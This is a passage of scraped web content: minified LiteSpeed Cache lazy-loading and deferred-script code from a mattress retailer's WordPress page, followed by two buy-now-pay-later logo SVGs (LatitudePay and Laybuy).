a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:43:14 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 09:43:11 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=807.99&services=LPAY
body_size: 1530
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$80.80</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg
body_size: 818
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg width="113px" height="25px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 113.5 25.5" style="enable-background:new 0 0 113.5 25.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#786DFF;}
	.st1{fill:#010101;}
</style>
<path class="st0" d="M19.2,2.3l-2.8,2.8c-0.2,0.2-0.5,0-0.5,0l-3.6-3.7c-1.2-1.2-3-1.2-4.2,0l0,0c-1.2,1.2-1.2,3,0,4.2l6,6
	c1.2,1.2,3,1.2,4.2,0l5-5l0.9-0.9c0.6-0.6,1.6-0.6,2.2,0c0,0,0,0,0,0c0.6,0.6,0.6,1.5,0,2.1c0,0,0,0,0,0l-0.9,0.9l-9,9.1
	c-0.1,0.2-0.4,0.2-0.5,0c0,0,0,0,0,0L5.9,7.9c-1.2-1.2-3-1.2-4.2,0l0,0c-1.2,1.2-1.2,3,0,4.2L14,24.4l-0.1-0.1c1.2,1.2,3,1.2,4.2,0
	l11.4-11.4l0.1-0.1c2.9-2.9,3-7.6,0.2-10.5c-2.9-2.9-7.6-3-10.5-0.2C19.3,2.1,19.2,2.2,19.2,2.3L19.2,2.3z"/>
<path class="st1" d="M47.9,20.2h-6.6V9.7c0-0.2-0.2-0.4-0.5-0.4c-0.2,0-0.4,0.2-0.4,0.4v10.9c0,0.2,0.2,0.4,0.4,0.4h7
	c0.2,0,0.4-0.2,0.4-0.4S48.1,20.2,47.9,20.2L47.9,20.2L47.9,20.2z"/>
<path class="st1" d="M57.2,9.6c-0.1-0.3-0.3-0.4-0.6-0.4h0c-0.3,0-0.5,0.2-0.6,0.4l-5,10.9c0,0.1-0.1,0.2-0.1,0.3
	c0,0.2,0.2,0.4,0.4,0.4c0.2,0,0.4-0.1,0.4-0.3l1.4-3H60l1.4,3c0.1,0.2,0.2,0.3,0.4,0.3c0.2,0,0.4-0.2,0.4-0.4c0,0,0,0,0,0
	c0-0.1,0-0.2-0.1-0.3L57.2,9.6z M53.5,17l3.1-6.8l3.1,6.8H53.5z"/>
<path class="st1" d="M72.9,9.2c-0.2,0-0.3,0.1-0.4,0.3l-4.3,6.1L64,9.5c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2,0-0.4,0.2-0.5,0.4
	c0,0.1,0,0.2,0.1,0.3l4.6,6.5v4.3c0,0.2,0.2,0.4,0.5,0.4c0.2,0,0.4-0.2,0.4-0.4v-4.3l4.5-6.4c0.1-0.1,0.1-0.2,0.1-0.3
	C73.3,9.4,73.1,9.3,72.9,9.2z"/>
<path class="st1" d="M84.2,14.9c0.8-0.5,1.5-1.2,1.5-2.5v0c0-0.7-0.3-1.5-0.8-2c-0.7-0.7-1.7-1-3.1-1h-4.2c-0.7,0-1.3,0.6-1.3,1.3
	c0,0,0,0,0,0v9.1c0,0.7,0.6,1.3,1.3,1.3c0,0,0,0,0,0H82c2.6,0,4.4-1.1,4.4-3.2v0C86.4,16.2,85.6,15.4,84.2,14.9z M78.9,11.6h2.5
	c1.1,0,1.7,0.4,1.7,1.2v0c0,0.9-0.7,1.2-1.9,1.2h-2.4V11.6z M83.8,17.5c0,0.9-0.7,1.3-1.8,1.3h-3.1v-2.6h3
	C83.3,16.2,83.8,16.7,83.8,17.5L83.8,17.5z"/>
<path class="st1" d="M98.1,9.2c-0.7,0-1.3,0.6-1.3,1.3c0,0,0,0,0,0V16c0,1.9-1,2.8-2.5,2.8s-2.5-1-2.5-2.9v-5.4
	c0-0.7-0.6-1.3-1.3-1.2c-0.7,0-1.2,0.6-1.2,1.2V16c0,3.5,1.9,5.2,5.1,5.2s5.1-1.7,5.1-5.3v-5.4C99.4,9.8,98.9,9.2,98.1,9.2
	C98.1,9.2,98.1,9.2,98.1,9.2z"/>
<path class="st1" d="M111.4,9.2c-0.5,0-0.9,0.3-1.2,0.8l-2.9,4.1l-2.8-4.1c-0.3-0.5-0.7-0.8-1.3-0.8c-0.7,0-1.3,0.5-1.3,1.2
	c0,0,0,0,0,0c0,0.3,0.1,0.7,0.3,0.9l3.8,5.1v3.3c0,0.7,0.6,1.3,1.3,1.3s1.3-0.6,1.3-1.3v-3.4l3.8-5.1c0.2-0.3,0.3-0.6,0.3-0.9
	c0-0.7-0.5-1.2-1.1-1.3C111.5,9.2,111.4,9.2,111.4,9.2z"/>
</svg>
